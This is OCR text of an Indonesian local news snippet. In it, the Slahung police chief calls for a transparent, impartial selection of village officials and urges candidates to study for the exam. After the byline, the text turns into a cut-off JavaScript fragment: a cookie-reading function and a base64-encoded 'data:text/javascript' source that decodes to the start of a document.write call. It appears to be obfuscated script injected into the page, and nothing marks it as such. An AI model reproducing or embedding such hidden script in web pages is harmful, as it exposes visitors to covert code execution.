
dan tahapan dalam pendaftaran perangkat agar
dilakukan sesuai aturan selain itu juga panitia
pendaftaran calon perangkat desa agar betul betul
transparan, jangan ada keberpihakan kepada salah satu
calon agar tidak terjadi gejolak yang negatif.
Di akhir sambutan, Kapolsek Slahung mewakili pengawas
kecamatan berpesan agar para peserta setelah kegiatan
ini untuk belajar materi undang-undang desa,
pengetahuan umum, bahasa indonesia, Materi Komouter,
sehingga ujian kedepan akan memperoleh nilai tertinggi.
(Jwt Yul)
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG